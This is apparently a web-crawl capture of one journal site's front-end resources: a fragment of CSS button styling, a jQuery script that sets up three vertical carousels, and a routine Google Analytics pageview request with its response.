	background-image: -webkit-gradient(linear, left top, left bottom, from(#31b2c3), to(#0483a0));
	background-image: -webkit-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -moz-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -ms-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -o-linear-gradient(top, #31b2c3, #0483a0);
	background-image: linear-gradient(top, #31b2c3, #0483a0);
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding:5px;
	text-shadow: 0 1px 0 rgba(0, 0 ,0, .3);
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/vertical/scripts.js
body_size: -95
content:
<!-- Generales -->

<!-- Carrusel -->
$(function() {
	$(".carrusel").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible:5,
		auto:1500,
		speed:500
	});
});

$(function() {
	$(".carrusel1").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 5,
		auto:1500,
		speed:500
	});
});


$(function() {
	$(".carrusel2").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 2,
		auto:1500,
		speed:500
	});
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=469557417&t=pageview&_s=1&dl=https%3A%2F%2Fwww.scitcentral.com%2FeditorboardDetails.php%3Fid%3D1863%26journal%3D60&ul=en-us%40posix&dt=SCITECH%20-%20Editorial%20Board%20-%20Advance%20Research%20on%20Endocrinology%20and%20Metabolism%20(ISSN%3A%202689-8209)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1269311369&gjid=948052433&cid=1437171328.1769550231&tid=UA-75310413-1&_gid=449873742.1769550231&_r=1&_slc=1&z=940186321
body_size: -451
content:
2,cG-383K5XV45W